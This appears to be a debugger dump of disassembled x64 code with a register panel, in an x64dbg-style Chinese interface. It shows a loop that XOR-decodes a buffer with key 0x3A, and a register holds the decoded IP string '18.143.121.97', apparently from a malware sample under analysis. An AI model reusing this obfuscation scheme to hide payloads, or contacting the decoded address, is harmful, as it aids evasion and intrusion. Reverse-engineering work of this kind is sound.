 00000283F0065A3F
movdqa xmm2,xmmword ptr ds:[283F00A2D30] ; 00000283F00A2D30:"::::::::::::::::bbbbbbbbbbbbbbbb"
mov rax,r12
nop word ptr ds:[rax+rax],ax
00000283F0065A50
movdqu xmm0,xmmword ptr ds:[rax+r13]
movdqa xmm1,xmm2
pxor xmm0,xmm2
movdqu xmmword ptr ds:[rax+r13],xmm0
movdqu xmm0,xmmword ptr ds:[rax+r13+10]
pxor xmm0,xmm2
movdqu xmmword ptr ds:[rax+r13+10],xmm0
movdqu xmm0,xmmword ptr ds:[rax+r13+20]
pxor xmm1,xmm0
movdqu xmmword ptr ds:[rax+r13+20],xmm1
movdqu xmm0,xmmword ptr ds:[rax+r13+30]
pxor xmm0,xmm2
movdqu xmmword ptr ds:[rax+r13+30],xmm0
add rax,40
cmp rax,A80
jl 283F0065A50
00000283F0065AA6
cmp rax,A88
jge 283F0065ABC
00000283F0065AAE
add rax,r13
00000283F0065AB1
xor byte ptr ds:[rax],3A
inc rax
cmp rax,rdi
jl 283F0065AB1
00000283F0065ABC
mov rcx,rbx
call qword ptr ds:[<&CloseHandle>]
隐藏FPU
RAX FFFFFFFFFFFFFFFF
RBX FFFFFFFFFFFFFFFF
RCX 250DEBAA3DA30000
RDX 0000000000000000
RBP 00000283EFDA0000
RSP 000000994BEFEE88
RSI 0000000000000001
RDI 00000283F00AB6B8
R8 0000000000000002
R9 0000000000000058 'X'
R10 0000000000000008
R11 000000994BEFEC48
R12 0000000000000000
R13 00000283F00AAC30 "18.143.121.97"
R14 0000000000000000
R15 0000000000000000
RIP 00000283F00659FF
RFLAGS 0000000000000286
ZF 0 PF 1 AF 0
OF 0 SF 1 DF 0
CF 0 TF 0 IF 1
LastError 00000002 (ERROR_FILE_NOT_FOUND)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.0000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.0000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.0000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.0000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.0000000000000000000
ST(5) 00000000000000000000 x87r5 空 0.0000000000000000000
ST(6) 00000000000000000000 x87r6 空 0.0000000000000000000
ST(7) 00000000000000000000 x87r7 空 0.0000000000000000000
x87TagWord FFFF
默认 (x64 fastcall)
1: rcx 250DEBAA3DA30000 250DEBAA3DA30000
2: rdx 0000000000000000 0000000000000000
3: r8 0000000000000002 0000000000000002
4: r9 0000000000000058 0000000000000058
5: [rsp+28] 0000028300000080 0000028300000080
000000994BEFEE88 0000000000000202